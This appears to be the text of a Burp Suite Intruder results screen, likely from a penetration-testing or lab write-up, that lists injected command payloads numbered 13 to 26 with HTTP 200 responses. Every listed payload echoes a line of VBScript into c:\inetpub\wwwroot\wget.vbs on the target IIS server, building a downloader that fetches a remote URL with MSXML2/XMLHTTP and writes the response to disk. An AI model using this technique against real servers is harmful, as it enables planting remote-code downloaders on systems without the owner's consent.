 Start attack
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13 echo If http Is Nothing Then Set http = CreateObject("MSXML2.... 200 1803
14 echo If http Is Nothing Then Set http = CreateObject("Microsoft... 200 1802
15 echo http.Open "GET", strURL, False >> c:\inetpub\wwwroot\w... 200 1764
16 echo http.Send >> c:\inetpub\wwwroot\wget.vbs 200 1733
17 echo varByteArray = http.ResponseBody >> c:\inetpub\wwwro... 200 1756
18 echo Set http = Nothing >> c:\inetpub\wwwroot\wget.vbs 200 1742
19 echo Set fs = CreateObject("Scripting.FileSystemObject") >> c... 200 1785
20 echo Set ts = fs.CreateTextFile(StrFile, True) >> c:\inetpub\ww... 200 1765
21 echo strData = "" >> c:\inetpub\wwwroot\wget.vbs 200 1746
22 echo strBuffer = "" >> c:\inetpub\wwwroot\wget.vbs 200 1748
23 echo For lngCounter = 0 to UBound(varByteArray) >> c:\inetpu... 200 1766
24 echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter ... 200 1788
25 echo Next >> c:\inetpub\wwwroot\wget.vbs 200 1728
26 echo ts.Close >> c:\inetpub\wwwroot\wget.vbs 200 1732
Finished
Processing